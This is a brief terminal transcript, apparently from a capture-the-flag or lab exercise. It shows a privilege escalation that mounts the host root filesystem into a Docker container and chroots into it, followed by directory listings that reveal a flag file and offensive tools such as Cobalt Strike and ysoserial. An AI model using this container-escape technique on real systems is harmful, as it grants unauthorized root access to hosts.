 root@135d115f43a6:/# docker run -it -v /:/host ubuntu:18.04 /bin/bash
root@2a254af10cb3:/# chroot /test
chroot: cannot change root directory to '/test': No such file or directory
root@2a254af10cb3:/# chroot /host
# ls
1.sh  bin   dev     etc   flag  initrd.img      lib    lib64   lost+found  mnt  payload1.ps1  root  sbin  sys  usr  vmlinuz
2.sh  boot  docker  f1ag  home  initrd.img.old  lib32  libx32  media       opt  proc          run   srv   tmp  var  vmlinuz.old
# cd home/admin
# ls
1.py     Cobalt_Strike_4.8                            Python-3.7.3.tgz           mysql-apt-config_0.8.13-1_all.deb              ysoserial-0.0.6-SNAPSHOT-all.jar
1.sh     H1ve                                         cobaltstrike4.3            openjdk-8u41-b04-linux-x64-14_jan_2020.tar.gz  ysoserial.jar
123.bin  JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  fastcgi.py                 theHarvester-4.0.3
2.py     MySQL_Fake_Server-master                     jdk-8u161-linux-x64.tar.gz  vulhub-master
ARL      Python-3.7.3                                 marshalsec-master          vulhub-master.zip
#